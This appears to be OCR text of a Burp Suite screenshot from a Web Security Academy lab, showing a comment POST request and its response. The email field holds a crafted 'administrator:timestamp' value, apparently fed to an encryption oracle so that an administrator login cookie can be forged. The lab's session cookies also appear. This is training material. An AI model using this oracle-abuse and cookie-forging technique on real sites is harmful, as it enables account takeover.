 Request
Pretty Ra Hex \n
1 POST /post/comment HTTP/2
2 Host: 0a650029030e1b5480290dfc0063002b.web-security-academy.net
3 Cookie: notification=3AqK%2fd8rHEG9OQ63EddEYnf3tWVMj3ZS2F9aYxep8JuoYOCGjy8rhHYC%2blZQcnTb;
session=53ioZJ9XOKPSvwTvwwkLaVf1taUrISwI; stay-logged-in=
%2fnKRSgusR5tfKbKFV5uZ2N57mxiWLi1%2bx0QwsG2mBFU%3d
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 106
10 Origin: https://0a650029030e1b5480290dfc0063002b.web-security-academy.net
11 Referer: https://0a650029030e1b5480290dfc0063002b.web-security-academy.net/post?postId=6
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=9qURKuct9gGJnQsew4IEyb4oDJhDUSq9&postId=6&comment=a&name=a&email=
administrator:1690722997053&website=
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /post?postId=6
3 Set-Cookie: notification=
3AqK%2fd8rHEG9OQ63EddEYllIdxSiv3oAmL8ivXUVJgpjPdetUVgCgiSOBKPeUa%2f3OmX2o4afy54w2XoJNLqVkw
%3d%3d; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7